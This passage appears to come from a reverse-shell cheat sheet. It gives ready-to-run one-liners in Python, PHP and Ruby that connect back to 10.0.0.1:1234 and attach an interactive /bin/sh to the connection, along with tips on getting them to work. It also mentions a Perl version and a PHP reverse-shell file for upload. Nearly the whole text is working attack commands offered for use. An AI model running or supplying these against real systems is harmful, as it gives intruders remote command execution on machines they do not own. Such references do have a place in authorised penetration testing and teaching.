 There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6...
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'